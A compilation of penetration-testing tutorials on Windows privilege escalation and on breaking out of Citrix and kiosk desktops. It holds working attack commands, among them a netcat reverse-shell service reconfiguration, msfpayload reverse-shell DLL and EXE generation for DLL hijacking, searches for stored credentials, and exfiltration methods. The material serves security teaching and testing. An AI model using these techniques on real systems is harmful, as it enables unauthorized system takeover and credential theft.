Unfortunately some default configurations of windows do not allow access to WMIC unless the user is in the Administrators group (which is probably a really good idea). From my testing with VM's I noticed that any version of XP did not allow access to WMIC from a low privileged account. Contrary, default installations of Windows 7 Professional and Windows 8 Enterprise allowed low privilege users to use WMIC and query the operating system without modifying any settings. This is exactly what we need as we are using WMIC to gather information about the target machine.

To give you an idea about the extensive options that WMIC has I have listed the available command line switches below.

```
> wmic /?
```

To simplify things I have created a script which can be dropped on the target machine and which will use WMIC to extract the following information: processes, services, user accounts, user groups, network interfaces, Hard Drive information, Network Share information, installed Windows patches, programs that run at startup, list of installed software, information about the operating system and timezone.

I have gone through the various flags and parameters to extract the valuable pieces of information if anyone thinks of something that should be added to the list please leave a comment below. Using the built-in output features the script will write all results to a human readable html file.

You can download my script (wmic_info.bat) - [here](#)
Sample output file on a Windows 7 VM (badly patched) - [here](#)

At for t5 to t6 - Quick Fails

Before continuing on you should take a moment to review the information that you have gathered so far as there should be quite a bit by now. The next step in our gameplan is to look for some quick security fails which can be easily leveraged to upgrade our user privileges.

The first and most obvious thing we need to look at is the patchlevel. There is no need to worry ourself further if we see that the host is badly patched. My WMIC script will already list all the installed patches but you can see the sample command line output below.

```
> wmic qfe get Caption,Description,HotFixID,InstalledOn
```

As always with Windows, the output isn't exactly ready for use. The best strategy is to look for privilege escalation exploits and look up their respective KB patch numbers. Such exploits include, but are not limited to, KiTrap0D (KB979682), MS11-011 (KB2393802), MS10-059 (KB982799), MS10-021 (KB979683), MS11-080 (KB2592799). After enumerating the OS version and Service Pack you should find out which privilege escalation vulnerabilities could be present. Using the KB patch numbers you can grep the installed patches to see if any are missing.

You can see the syntax to grep the patches below:

```
> wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB.." /C:"KB.."
```

Next we will have a look at mass rollouts. If there is an environment where many machines need to be installed, typically, a technician will not go around from machine to machine. There are a couple of solutions to install machines automatically. What these methods are and how they work is less important for our purposes but the main thing is that they leave behind configuration files which are used for the installation process. These configuration files contain a lot of sensitive information such as the operating system product key and Administrator password. What we are most interested in is the Admin password as we can use that to elevate our privileges.

Typically these are the directories that contain the configuration files (however it is a good idea to check the entire OS):

```
c:\sysprep.inf  
c:\sysprep\sysprep.xml  
%WINDIR%\Panther\Unattend\Unattended.xml  
%WINDIR%\Panther\Unattended.xml
```

These files either contain clear-text passwords or in a Base64 encoded format. You can see some sample file output below.

```
# This is a sample from sysprep.inf with clear-text credentials.
```

```
[GuiUnattended]  
OEMSkipRegional=1  
OemSkipWelcome=1  
AdminPassword=s3cr3tp4ssw0rd  
TimeZone=20
```

```
# This is a sample from sysprep.xml with Base64 "encoded" credentials. Please people  
Base64 is not  
encryption, I take more precautions to protect my coffee. The password here is  
"SuperSecurePassword".
```

```
<LocalAccounts>  
  <LocalAccount wcm:action="add">  
    <Password>  
      <Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>  
      <PlainText>false</PlainText>  
    </Password>  
    <Description>Local Administrator</Description>  
    <DisplayName>Administrator</DisplayName>  
    <Group>Administrators</Group>  
    <Name>Administrator</Name>  
  </LocalAccount>
```

```

</LocalAccounts>

# Sample from Unattended.xml with the same "secure" Base64 encoding.

<AutoLogon>
    <Password>
        <Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
        <PlainText>false</PlainText>
    </Password>
    <Enabled>true</Enabled>
    <Username>Administrator</Username>
</AutoLogon>
```

On the recommendation of Ben Campbell (@Meatballs_) I'm adding Group Policy Preference saved passwords to the list of quick fails. GPO preference files can be used to create local users on domain machines. When the box you compromise is connected to a domain it is well worth looking for the Groups.xml file which is stored in SYSVOL. Any authenticated user will have read access to this file. The password in the xml file is "obscured" from the casual user by encrypting it with AES, I say obscured because the static key is published on the msdn website allowing for easy decryption of the stored value.

In addition to Groups.xml several other policy preference files can have the optional "cPassword" attribute set:

Services\services.xml: [Element-Specific Attributes](#)
 ScheduledTasks\ScheduledTasks.xml: [Task Inner Element](#), [TaskV2 Inner Element](#), [ImmediateTaskV2 Inner Element](#)
 Printers\Printers.xml: [SharedPrinter Element](#)
 Drives\Drives.xml: [Element-Specific Attributes](#)
 DataSources\DataSource.xml: [Element-Specific Attributes](#)

This vulnerability can be exploited by manually browsing SYSVOL and grabbing the relevant files.

However we all like automated solutions so we can get to the finish line as quickly as possible. There are two main options here, depending on the kind of shell/access that we have. There is (1) a metasploit module which can be executed through an established session [here](#) or (2) you can use Get-GPPPassword which is part of [PowerSploit](#). PowerSploit is an excellent powershell framework, by Matt Graeber, tailored to reverse engineering, forensics and pentesting.

The next thing we will look for is a strange registry setting "AlwaysInstallElevated", if this setting is enabled it allows users of any privilege level to install *.msi files as NT AUTHORITY\SYSTEM. It seems like a strange idea to me that you would create low privilege users (to restrict their use of the OS) but give them the ability to install programs as SYSTEM. For more background reading on this issue you can have a look here at an article by Parvez from GreyHatHacker who originally reported this as a security concern.

To be able to use this we need to check that two registry keys are set, if that is the case we can pop a SYSTEM shell. You can see the syntax to query the respective registry keys below.

```
# This will only work if both registry keys contain "AlwaysInstallElevated" with DWORD values of 1.
C:\Windows\system32> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
C:\Windows\system32> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
```

To finish off this section we will do some quick searching on the operating system and hope we strike gold. You can see the syntax for our searches below.

```
# The command below will search the file system for file names containing certain keywords. You can specify as many keywords as you wish.
```

```
C:\Windows\system32> dir /s *pass* == *cred* == *vnc* == *.config*
# Search certain file types for a keyword, this can generate a lot of output.
C:\Windows\system32> findstr /si password *.xml *.ini *.txt
```

```
# Similarly the two commands below can be used to grep the registry for keywords, in  
this case "password".
```

```
C:\Windows\system32> reg query HKLM /f password /t REG_SZ /s  
C:\Windows\system32> reg query HKCU /f password /t REG_SZ /s
```

At for t7 to t10 - Roll Up Your Sleeves

Hopefully by now we already have a SYSTEM shell but if we don't there are still a few avenues of attack left to peruse. In this final part we will look at Windows services and file/folder permissions. Our goal here is to use weak permissions to elevate our session privileges.

We will be checking a lot of access rights so we should grab a copy of accesschk.exe which is a tool from Microsoft's Sysinternals Suite. Microsoft Sysinternals contains a lot of excellent tools, it's a shame that Microsoft hasn't added them to the standard Windows build. You can download the suite from Microsoft technet here.

We will start off with Windows services as there are some quick wins to be found there. Generally modern operating systems won't contain vulnerable services. Vulnerable, in this case, means that we can reconfigure the service parameters. Windows services are kind of like application shortcut's, have a look at the example below.

```
# We can use sc to query, configure and manage windows services.  
> sc qc Spooler
```

```
We can check the required privilege level for each service using accesschk.  
# We can see the permissions that each user level has, you can also use "accesschk.exe  
-ucqv *" to list all services.  
> accesschk.exe -ucqv Spooler
```

Accesschk can automatically check if we have write access to a Windows service with a certain user level. Generally as a low privilege user we will want to check for "Authenticated Users". Make sure to check which user groups your user belongs to, "Power Users" for example is considered a low privilege user group (though it is not widely used).

```
Lets compare the output on Windows 8 and on Windows XP SP0.  
# This is on Windows 8.  
> accesschk.exe -uwcqv "Authenticated Users" *
```

```
# On a default Windows XP SP0 we can see there is a pretty big security fail.  
> accesschk.exe -uwcqv "Authenticated Users" *  
> accesschk.exe -ucqv SSDPSRV  
> accesschk.exe -ucqv upnphost
```

This issue was later resolved with the introduction of XP SP2, however on SP0&SP1 it can be used as a universal local privilege escalation vulnerability. By reconfiguring the service we can let it run any binary of our choosing with SYSTEM level privileges.

Let's have a look how this is done in practise. In this case the service will execute netcat and open a reverse shell with SYSTEM level privileges. Other options are certainly possible.

```
> sc qc upnphost  
> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e  
C:\WINDOWS\System32\cmd.exe"  
> sc config upnphost obj= ".\LocalSystem" password= ""  
> sc qc upnphost
```

We will not always have full access to a service even if it is incorrectly configured. The image below is taken from Brett Moore's presentation on Windows privilege escalation, any of these access rights will give us a SYSTEM shell.

```
Service_change_config: Can reconfigure the service binary  
Write_DAC: Can reconfig permissions leading to service change config  
Write_Owner: Can become owner, reconfig permissions  
Generic_Write: Inherits Service_change_config  
Generic_All: Inherits Service_change_config
```

The important thing to remember is that we find out what user groups our compromised session belongs to. As mentioned previously "Power Users" is also considered to be a low privileged user group. "Power Users" have their own set of vulnerabilities, Mark Russinovich has written a very interesting article on the subject.

The Power in Power Users (Mark Russinovich) - [here](#)

Finally we will examine file/folder permissions, if we can not attack the OS directly we will let the OS do all the hard work. There is too much ground to cover here so instead I will show you two kinds of permission vulnerabilities and how to take advantage of them. Once you grasp the general idea you will be able to apply these techniques to other situations.

For our first example we will replicate the results of a post written by Parvez from GreyHatHacker; "Elevating privileges by exploiting weak folder permissions". This is a great privilege escalation write-up and I highly recommend that you read his post [here](#).

This example is a special case of DLL hijacking. Programs usually can't function by themselves, they have a lot of resources they need to hook into (mostly DLL's but also proprietary files). If a program or service loads a file from a directory we have write access to we can abuse that to pop a shell with the privileges the program runs as.

Generally a Windows application will use pre-defined search paths to find DLL's and it will check these paths in a specific order. DLL hijacking usually happens by placing a malicious DLL in one of these paths while making sure that DLL is found before the legitimate one. This problem can be mitigated by having the application specify absolute paths to the DLL's that it needs.

You can see the DLL search order on 32-bit systems below:

- 1 - The directory from which the application loaded
- 2 - 32-bit System directory (C:\Windows\System32)
- 3 - 16-bit System directory (C:\Windows\System)
- 4 - Windows directory (C:\Windows)
- 5 - The current working directory (CWD)
- 6 - Directories in the PATH environment variable (system then user)

It sometimes happens that applications attempt to load DLL's that do not exist on the machine. This may occur due to several reasons, for example if the DLL is only required for certain plug-ins or features which are not installed. In this case Parvez discovered that certain Windows services attempt to load DLL's that do not exist in default installations.

Since the DLL in question does not exist we will end up traversing all the search paths. As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not a possibility in this case because we are talking about a Windows service but if we have write access to any of the directories in the Windows PATH we win.

Let's have a look at how this works in practise, for our example we will be using the IKEEXT (IKE and AuthIP IPsec Keying Modules) service which tries to load wlbsctrl.dll.

This is on Windows 7 as low privilege user1.

```
> echo %username%
```

```
# We have a win here since any non-default directory in "C:\" will give write access  
to authenticated  
users.  
> echo %path%
```

```
# We can check our access permissions with accesschk or cacls.  
> accesschk.exe -dqv "C:\Python27"  
> cacls "C:\Python27"
```

```
# Before we go over to action we need to check the status of the IKEEXT service. In  
this case we can see it is set to "AUTO_START" so it will launch on boot!  
> sc qc IKEEXT
```

Now we know the necessary conditions are met we can generate a malicious DLL and pop a shell!

```
# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O
```

```
# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' D >
/root/Desktop/evil.dll
```

After transferring the DLL to our target machine all we need to do is rename it to wlbsctrl.dll and move it to "C:\Python27". Once this is done we need to wait patiently for the machine to be rebooted (or we can try to force a reboot) and we will get a SYSTEM shell.

```
# Again, this is as low privilege user1.
> dir
> copy evil.dll C:\Python27\wlbsctrl.dll
> dir C:\Python27
```

Everything is set up, all we need to do now is wait for a system reboot. There seems to be a TFTP client on the box which is connecting to a remote host and grabbing some kind of log file. We can see that this task runs each day at 9 AM and it runs with SYSTEM level privileges (ouch). Lets have a look if we have write access to this folder.

```
> accesschk.exe -dqv "E:\GrabLogs"
> dir "E:\GrabLogs"
```

Clearly this is a serious configuration issue, there is no need for this task to run as SYSTEM but even worse is the fact that any authenticated user has write access to the folder. Ideally for a pentesting engagement I would grab the TFTP client, backdoor the PE executable while making sure it still worked flawlessly and then drop it back on the target machine. However for the purpose of this example we can simple overwrite the binary with an executable generated by metasploit.

```
# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O
# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' R | msfencode -t
exe > /root/Desktop/evil-tftp.exe
```

All that remains now is to upload our malicious executable and overwrite "E:\GrabLogs\tftp.exe". Once that is done we can get an early night sleep and wake up for our shell in the morning. An important thing to remember here is that we check the time/timezone on the box we are trying to compromise.

```
> dir
> copy evil-tftp.exe E:\GrabLogs\tftp.exe
```

To demonstrate this privilege escalation in action I fast-forwarded the system time. From the screenshot below you we can see that we are presented with our SYSTEM shell promptly at 9AM.

These two examples should give you an idea about the kind of vulnerabilities we need to look for when considering file/folder permissions. You will need to take time to examine ALL the binpaths for the windows services, scheduled tasks and startup tasks.

As we have been able to see accesschk is the tool of choice here. Before finishing off I'd like to give you a few final pointers on using accesschk.

```
# When executing any of the sysinternals tools for the first time the user will be
presented with a GUI
pop-up to accept the EULA. This is obviously a big problem, however we can add an
extra command line flag
to automatically accept the EULA.
```

```
accesschk.exe /accepteula

# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\  

# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
```

Breaking out of Citrix and Other Restricted Desktop Environments

Write up from [Pen Test Partners](#)

Dialogue Boxes

Acquiring a dialog box is often the first port of call in breakout testing, and is usually an effective method of gauging if any obvious attempts have been made to harden the system.

Even when you're presented with only a lowly instance of Notepad, there can be options available.

It is not uncommon for the most innocuous and simplistic of applications to lead to the compromise of a client's Domain and entire estate. This is often referred to as the "snowball" effect, where one small issue leads to another, gradually increasing in severity and risk.

Many of the standard windows applications that are available typically offer some way of opening a dialog box:

Naturally, various methods exist that can be used to bring up a dialog, however simple examples are:

- "Save as" / "Open as" option
- "Print" feature - selecting "print to file" option (XPS/PDF/etc)

Abusing Dialogue Boxes

Once a dialog is open, this can be used as a pivot point to start exploring the system or escalating privileges. This is often only limited to your creativity, however we have a few ideas:

- Creating new files
 - Batch files - Right click > New > Text File > rename to .BAT (or .CMD) > edit > open
 - Shortcuts - Right click > New > Shortcut > "%WINDIR%\system32"
- Open a new Windows Explorer instance
 - Right click any folder > select "Open in new window"
- Exploring Context Menus
 - Right click any file/folder and explore context menus
 - Clicking "Properties", especially on shortcuts, can yield further access via "Open File Location"
- Input Boxes
 - Many input boxes accept file paths; try all inputs with UNC paths such as //attacker-pc/" or "//127.0.0.1/c\$" or "C:\\"
- Bypass file restrictions
 - enter *.* or *.exe or similar in "File name" box

Help Menus

Help menus come in numerous formats, but we'll focus on application specific help menus and the generic "Windows Help and Support" menu that can be accessed via the Windows+F1 shortcut.

Help menus often have links and shortcuts to various functionality, as can be seen below where a user can simply click a link to open Command Prompt:

Other ideas:

- Right click on any whitespace and select "view source" which will open an instance of notepad
- The Print icon at the top can be used to bring up a print dialog
- A help menu can be accessed from the Language Bar. This is especially common on systems that need to cater for multiple languages i.e. at airports
- Most applications with a help menu will offer a hyperlink to the vendor webpage (e.g. www.vendor.com). Clicking on the link can be a way of bringing up an Internet Explorer window, and pivoting from there.

Environment Variables / Bypassing Path Restrictions

In some systems where minimal hardening has taken place, it may not be possible to browse directly to an obvious directory such as C:\Windows\System32. There are however various symbolic links that one can use to potentially bypass this restriction.

%ALLUSERSPROFILE	%APPDATA%	%CommonProgramFile	%COMMONPROGRAMFILES (x86)
%COMPUTERNAME%	%COMSPEC%	%HOMEDRIVE%) %
%LOCALAPPDATA%	%LOGONSERVER%	%PATH%	%HOMEPATH%
%ProgramData%	%ProgramFiles%	%ProgramFiles (x86)	%PATHEXT%
%	%	%	%PROMPT%
%PSModulePath%	%Public%	%SYSTEMDRIVE%	%SYSTEMROOT%
%TEMP%	%TMP%	%USERDOMAIN%	%USERNAME%
%USERPROFILE%	%WINDIR%		
shell:Administrative Tools		shell:DocumentsLibrary	
shell:Librariesshell:UserProfiles		shell:Personal	
shell:SearchHomeFolder		shell:System shell:NetworkPlacesFolder	
shell:SendTo		shell:UserProfiles	
shell:Common Administrative Tools		shell:MyComputerFolder	
shell:InternetFolder			

File protocol handlers can also be a useful avenue for opening up applications that would otherwise be unavailable:

about:	data:	ftp:	mailto:
news:	res:	telnet:	view-source:

UNC Paths are commonly accepted, even on systems with quite substantial hardening in place:

[\\127.0.0.1\c\\$\Windows\System32](\\127.0.0.1\c$\Windows\System32)

Gaining a Command Shell

Gaining access to a Command Shell of some description can be an early win in breakout testing and enables a great amount of control over the Operating System, including the potential to enumerate a lot of information that can help us escalate our privileges further. Some environments have been subjected to very limited hardening and even offer the standard shortcut to cmd.exe within the Start Menu. Naturally it is worth checking this as a first port of call:

Typically, we have a few different executable options to gain a shell on a system:

- Cmd.exe
- COMMAND.COM
- Powershell.exe
- Third party admin / shell tool
- “Run”:

Quite possibly the easiest method available. Can be accessed via the Start Menu, or with the shortcut Windows+R:

-Access through file browser:

A simple yet effective attack. By browsing to the folder containing the binary (i.e. "C:\windows\system32\"), we can simply right click and “open” it

-Drag-and-drop:

By dragging and dropping any file, even those with invalid extensions (i.e. *.txt) onto the cmd.exe file will cause a Command Prompt window to be launched

-Hyperlink / shortcut:

Using the file handler, a link can be created to the binary. This link can be launched from numerous places, including dialog boxes and even within Microsoft Office applications by using the CTRL+Click option. <file:///c:/Windows/System32/cmd.exe>

-Task Manager:

The Windows Task Manager can be useful to us for a number of reasons. Additionally, it can be used to run new processes. Task Manager (taskmgr) can be accessed in a number of ways, including from the Start Menu, the CTRL+ALT+DELETE splash page in newer versions of Windows and via the direct shortcut CTRL+SHIFT+ESCAPE.

-Task Scheduler:

An interesting weakness, where some systems prevent access to cmd.exe, however it can still be scheduled to run via Task Scheduler. This can be done either via the command line scheduler (at.exe) or the GUI (taskschd.msc). A basic task can be created to run cmd.exe at a specific time (i.e. 1 minute in the future) or upon certain events such as when a user logs on.

-COMMAND.COM

This is a 16-bit binary included in Windows for legacy purposes. Even when cmd.exe is disabled, this can often be accessible. Unfortunately, COMMAND.COM is no longer included within 64-bit versions of Windows.

-Powershell.exe

A similar experience to cmd.exe, however PowerShell has some several advanced features over regular cmd.exe such as the ability to use and call features and assemblies in .NET.

-MSPAINT.exe

An unusual, yet effective method of gaining a shell by creating a shortcut to cmd.exe by drawing certain colours in Microsoft Paint. Due to the encoding algorithm used to write BMP files, it is possible to dictate ASCII data written into a file by carefully selecting certain RGB colours.

Open MSPaint.exe and set the canvas size to: Width=6 and Height=1 pixels

Zoom in to make the following tasks easier

Using the colour picker, set pixels values to (from left to right):

1st: R: 10, G: 0, B: 0
2nd: R: 13, G: 10, B: 13
3rd: R: 100, G: 109, B: 99
4th: R: 120, G: 101, B: 46
5th: R: 0, G: 0, B: 101
6th: R: 0, G: 0, B: 0

Save it as 24-bit Bitmap (*.bmp; *.dib)

Change its extension from bmp to bat and run.

Bypassing interactive console restrictions:

When an interactive Command Prompt is disabled, it's often possible to run cmd.exe with the /K or /C arguments. Simply running "cmd.exe /K pause" can bypass restrictions and load an interactive shell:

Alternatively, commands can be passed to cmd.exe using the /C argument which runs in a non-interactive session. For example, "cmd.exe /C tasklist > c:\tasks.txt".

FTP

Whilst not yielding full command shell access, the FTP client is usually available and can offer a method of browsing the file system via the "!dir" command if all other avenues are blocked. It may also serve as an avenue for data transfer, i.e. downloading 3rd party tools.

Other useful FTP commands:

!whoami
!date
!ping 127.0.0.1

Bypassing Write Restrictions

This is a useful time to mention ways that can be used to bypass write restrictions on the environment you're testing. This will help to find an area to upload third party tools and write any data to from enumeration processes.

Best practice dictates that a user should have the lowest amount of write privileges without being detrimental to their work. In practice, this can mean very limited write permissions on the hosts local file system.

Temporary folders are a good first port of call and nearly always allow write access. Enumerate the default temp location by finding the value of the %TEMP% variable, e.g. "echo %TEMP%". Folder names are usually along the lines of:

C:\Users\USER\AppData\Local\Temp
C:\temp\
C:\tmp\

Writing to the %USERPROFILE% directory can be another tactic, however this may link to a network shared folder.

Accesschk.exe

This tool is available within the Sysinternals Suite and offers similar functionality to the built in "cacls" / "icacls".

We can use this to find directories on filesystems that allow us write access:

accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\

Bypassing Execution Restrictions

Some systems have rudimentary whitelists in place that only allow applications to run that have a specific filename or file extension. This can sometimes be trivial to bypass, by renaming malware.exe to an allowed value such as mspaint.exe.

Other poor configurations allow any application to be run as long as directory meets whitelist criteria. If the system you are testing allows Microsoft Word to run, try copying your file to the same directory as WINWORD.EXE.

Internet Explorer

Many web applications are deployed using technology such as Citrix / Terminal Service / Kiosk platforms. Of course, for functionality, this means that a Web Browser will need to be available to access the application. 9 times out of 10, this will be good old Internet Explorer (IE).

There are a few ways we can use IE to our advantage:

Dialog Boxes and Menus:

- Address bar – this can be used with many of the paths and environment variables mentioned earlier. Examples such as "file:///c:/windows/system32/cmd.exe" often work.
- Menus – Help, print and search menus all offer links and options that may point outside of the browser and open up areas of the operating system such as a new instance of Windows Explorer.
- Right click – the context menu can offer a wealth of options such as "view source" (notepad) and "save picture as"
- Favourites menu – Open favourites tab (ALT+C), Drag folder onto browser window, any will work such as "MSN Websites"

Home Page:

A quick and dirty method of accessing a custom file of your choice is to set your homepage to an arbitrary value such as "cmd.exe".

F12 Developer Tools:

The developer tools in Internet Explorer can be accessed via the F12 shortcut key. By selecting the "File" menu and the "Customize Internet Explorer view source" option it is possible to set a custom application of the user's choice.

For our purposes, setting this to something like "C:\windows\system32\cmd.exe" could be useful. This has now effectively turned Command Prompt into your default HTML source viewer for IE. Finally, right click on a page and select "View Source" to kick-start the process.

Certificate Import:

Load Internet Explorer settings and navigate to the "Content" tab, now select the "Certificates" button. Click on the "Import..." option which will bring up the following wizard:

The next stage of the wizard will ask for a certificate path, which will open up a Windows Explorer / file browser type dialog. This can be used with methods in the "Abusing Dialog Boxes" section to break out / escalate privileges.

Browser Add-Ons / Applets / Dynamic Content:

By default, Internet Explorer is built to be user friendly and provide a content rich experience. This can be leveraged to our advantage in various forms to ultimately interact with the Operating System through these methods. Active-X add-ons, Flash applications, Java applets and similar techniques can all provide this level of access given that Internet Explorer is not locked down.

Browser Based Exploits:

Providing that the system is unpatched, numerous client-side exploits exist for different versions of Internet Explorer which can be leveraged by visiting a crafted link. This can be done with Metasploit.

It may also be possible to trick another user of the system into following a crafted link, meaning any malicious code would be executed as their user – this could be particularly useful if the user holds a high privilege account.

Microsoft Office

Like Internet Explorer, the Office Suite is generally available on the vast majority of environments to provide functionality to users. Again, this offers us numerous avenues for exploitation:

VBA (Visual Basic for Applications) and Macros:

It is trivial to use msfencode/msfpayload to generate VBA code that will create a reverse shell / Meterpreter shell on the host. This method is seldom stopped by AV either. Although Meterpreter shells are useful, it will be running under the context of the user account you already have. Meterpreter may however be useful for escalating privileges, depending on how well the system has been secured.

Developer Tools:

The Developer tools are available in all Office applications, but are not enabled by default. The method for enabling Developer tools has changed across different versions, however in Office 2010 onwards the option exists under the "Customise Ribbon" tab in the application options. Once enabled, various add-ins provide functionality that is useful to us:

This includes a plethora of Active-X controls that can be used to interface with the Operating System. If Internet Explorer is disabled, but Excel isn't, why not create your own Web Browser?

Launch commands via VBA:

A simple 3-liner can be used to launch external applications via a macro / VBA code:

```
Sub OpenCMD()
    Shell "CMD /K C:\windows\system32\cmd.exe", vbNormalFocus
End Sub
```

MS SQL Server (Local and remote):

A long shot, but if any form of access is provided to Microsoft SQL servers, especially older ones, it is worth checking to see if the XP_CMDSHELL stored procedure is enabled. If poor access / user controls are in place, it may be possible to execute commands on the affected server and remotely compromise it.

Dialog Boxes and shortcuts:

Another avenue for dialog boxes. Simple shortcuts can be embedded within a standard document, i.e. Word, to paths on the filesystem (i.e. file://).

Modifying ICA Files

Some configurations of Citrix rely on .ICA (Independent Computing Architecture) files to store the configuration for a connection. This configuration specifies obvious parameters such as the server address and port, however there are some more interesting parameters we can fiddle with to our advantage.

A sample ICA file might look like the following:

```
[Encoding]
InputEncoding=ISO8859_1[WFCClient]
Version=2
username=username
ClearPassword=password[ApplicationServers]
ApplicationName=
[ApplicationName]
Address=IPAddress
InitialProgram=notepad.exe
TWIMode=On
TransportDriver=TCP/IP
WinStationDriver=ICA 3.0
BrowserProtocol=HTTPPonTCP
```

As can be seen above, the "InitialProgram" parameter dictates that an instance of Notepad should be loaded upon connection. With systems that have poor hardening in place, it can be as simple as changing the parameter to something like "cmd.exe" to bring up a Command Prompt or "Explorer.exe":

```
InitialProgram=cmd.exe
Some applications may require further authentication and will not work with the credentials you have. By fuzzing the "InitialProgram" parameter, we can potentially enumerate valid executables.
```

```
Nmap (NSE plugin citrix-enum-apps) and Metasploit (auxiliary/gather/citrix_published_applications) can be used to enumerate published application, as well as a number of other publicly available scripts on the internet.
```

Default/Weak Credentials

In any environment, there is obvious value in looking for default user/password combinations or accounts that are using a weak password such as, well, "password"!

Where possible, attempt to enumerate a list of valid usernames before your attack. Look for verbose error messages that disclose whether an account actually exists, e.g. "This username does not exist" vs "Incorrect Password". "Forgotten password" functionality can also indicate whether a user exists or not.

If you already have authentication and can access a shell, try commands such as "net users" or "net users /domain".

Obvious usernames, such as the below, are always worth exploring. It is not uncommon for usernames to be reused as passwords:

```
test  
citrixtest  
administrator  
admin  
guest  
backup  
default
```

File Transfer – Getting Data to and from Target

Without going into too much detail, we're going to briefly outline numerous methods that you can use:

```
FTP  
HTTP servers (WAMP / LAMP / publicly available tools on the internet / etc)  
SMB to client \\hacker\tools  
SMB to server \\server\c$  
DNS tunnelling  
Email - personal / corporate  
Clipboard  
Streaming data via user-input  
Device pass-through  
RS323 / serial  
Firewire  
Some of these methods involve setting up a server on your attack infrastructure, however this is trivial and Kali Linux has many of these services built in ready to be activated.
```

DNS Tunnelling:

An interesting concept that relies on the fact that, even in highly restrictive environments, DNS queries may be allowed through to the internet. We have a separate blog post with a how-to at:
<http://www.pentestpartners.com/blog/data-exfiltration-dns-tunnelling-using-iodine/>

Email:

If a web browser is available, it may be possible to email data to and from the host using personal email accounts such as Gmail. Depending on firewall rulesets and network filtering, connections via protocols such as POP3 / IMAP / SMTP may be worth exploring.

Full Desktop Environments may have access to a corporate email system, which could be used in a similar fashion. However it is worth noting that many corporate email solutions, especially for larger firms, will be using some form of content filtering on attachments. This can often be bypassed by including any data within an encrypted archive, i.e. ZIP.

Clipboard:

Data can be sent via clipboard for use on the host machine. Binary files can be base64 encoded and potentially reconstructed on the remote system for execution. Alternatively, assembly language can be copied via clipboard to the remote system and executed using debug.exe.

Streaming data via user-input:

By exploiting the standard method of user input (keyboard/mouse), it is possible to create an automated script that mimics user-input to send arbitrary data. Data can be slowly streamed and reconstructed on the other side.

Reprogrammable Human Interface Devices (HIDs) such as the well-known Rubber Ducky can be used for this type of attack (<http://hak5.org/episodes/episode-709>). One of my colleagues, David Lodge, has also written a guide on this topic, on our blog: <http://www.pentestpartners.com/blog/transferring-data-the-low-tech-way/>

Device pass-through:

Depending on the environment in use, it may be possible to “pass-through” local hardware devices such as a USB Storage Device to the remote host. Certain client tools such as Microsoft Remote Desktop Protocol and Citrix Receiver will actually automatically pass through devices automatically; however this can be manually changed if necessary.

For Microsoft Remote Desktop Protocol, start the Terminal Services client (mstsc.exe) and select the “Local Resources” tab. Press the “More...” button at the bottom of the window. From here, it is possible to select what local devices and drives you would like to pass through to the remote host:

This can be performed in a similar fashion for Citrix Receiver, before a connection is made, by going into Desktop Viewer Preferences and selecting the “Devices” tab: Alternatively this can be done using the hotbar once a connection is made:

Device pass-through (RS232 / Serial):

Allowing devices such as serial ports to be connected via the device pass-through feature could allow an easy method of transferring data between the host and the server. The serial port can be emulated locally on the attacker’s machine and used to stream data over to the server. Data can be received on the server side using a terminal application such as Windows HyperTerminal or a custom built receiver built in assembly using debug.exe if available.

Device pass-through (Firewire):

Firewire is notorious in the security community for being potentially vulnerable to physical memory attacks. This exploits a “feature” within the Firewire specification that allows Direct Memory Access (DMA) to external devices connected via Firewire. Theoretically, it may be possible to pass-through an emulated Firewire device that would allow DMA, such as an Apple iPod. It may then be possible to have full read/write access of the remote memory. This would carry serious implications as the memory most likely will store all manner of sensitive data, including user credentials, encryption keys, etc.

Useful System/Administrative Tools

Many of the default tools built into Windows for admin purposes can be overlooked when hardening takes place and as a result can be available to us. The vast majority of these can be ran using methods covered earlier in the article:

MMC.exe – Microsoft Management Console, allows a large degree of control over the system using “snap-ins”
Mstsc.exe – Microsoft Terminal Services, can allow remote desktop connection to another host
Regedit.exe – Registry control
Taskmgr.exe – Task Manager
Control.exe – Control Panel shortcut
Rundll32.exe – An alternative method of accessing areas of the OS that may be hidden via native API calls
Dxdiag.exe – DirectX diagnostic tool, useful for enumerating system information
Msconfig.exe – System configuration, shows verbose system information and has links to system tools
Eventvwr.exe – Local events viewer
Systeminfo.exe – Command line system info collector
Msinfo32.exe – System Information
Osk.exe – On Screen Keyboard, can be useful in Kiosk style environments where no keyboard is available
At.exe – Task Scheduler
Taskschd.msc – Task Scheduler GUI
Explorer.exe – Brings up a new instance of Windows Explorer

```

WMIC.exe
Qwinsta.exe - Displays information about RDP sessions
Tasklist.exe / qprocess.exe - List process information
It is often worth hunting for other local Microsoft and 3rd Party executables that you
have access to, e.g:

"dir /s %WINDIR% *.exe"

Rundll32:
There is a vast array of commands that can be run via Rundll32, we have included a few
examples that could come in useful:

Stored Usernames and Passwords:
RunDll32.exe keymgr.dll,KRShowKeyMgrControl Panel:
RunDll32.exe shell32.dll,Control_RunDLL Date and Time Properties:
RunDll32.exe shell32.dll,Control_RunDLL timedate.cpl
Device Manager:
RunDll32.exe devmgr.dll DeviceManager_Execute

Folder Options - General:
RunDll32.exe shell32.dll,Options_RunDLL 0

Forgotten Password Wizard:
RunDll32.exe keymgr.dll,PRShowSaveWizardExW

Keyboard Properties:
RunDll32.exe shell32.dll,Control_RunDLL main.cpl @1

Lock Screen:
RunDll32.exe user32.dll,LockWorkStation

Network Connections:
RunDll32.exe shell32.dll,Control_RunDLL ncpa.cpl

Open With Dialog Box:
RunDll32 Shell32.dll,OpenAs_RunDLL FILE.ext

Printer User Interface:
RunDll32 Printui.dll,PrintUIEntry /?

System Properties Box:
